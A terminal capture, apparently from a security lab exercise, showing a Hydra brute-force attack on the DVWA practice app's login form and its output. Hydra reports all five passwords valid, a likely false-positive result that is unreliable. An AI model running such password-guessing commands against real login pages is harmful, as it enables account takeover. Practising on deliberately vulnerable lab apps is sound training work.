 (kali㉿kali)-[~]
$ hydra -l admin -P wordlist.txt dvwa.local http-post-form "/vulnerabilities/brute/:username=^USER^&password=
^PASS^&Login=Login:Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-03 03:54:53
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking http-post-form://dvwa.local:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Lo
gin:Username and/or password incorrect.
[ATTEMPT] target dvwa.local - login "admin" - pass "123456" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "password" - 2 of 5 [child 1] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "admin" - 3 of 5 [child 2] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "qwerty" - 4 of 5 [child 3] (0/0)
[ATTEMPT] target dvwa.local - login "admin" - pass "letmein" - 5 of 5 [child 4] (0/0)
[80][http-post-form] host: dvwa.local   login: admin   password: 123456
[80][http-post-form] host: dvwa.local   login: admin   password: letmein
[80][http-post-form] host: dvwa.local   login: admin   password: password
[80][http-post-form] host: dvwa.local   login: admin   password: qwerty
[80][http-post-form] host: dvwa.local   login: admin   password: admin
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-03 03:54:54